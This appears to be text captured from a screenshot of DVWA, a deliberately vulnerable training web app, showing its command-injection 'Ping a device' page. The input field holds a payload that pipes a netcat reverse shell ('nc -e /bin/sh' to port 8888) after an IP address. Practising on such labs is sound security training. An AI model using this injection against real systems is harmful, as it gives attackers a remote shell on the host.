 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Ping a device
Enter an IP address: 50.60.35.2 | nc -e /bin/sh 127.0.0.1 8888 Submit
help
index.php
source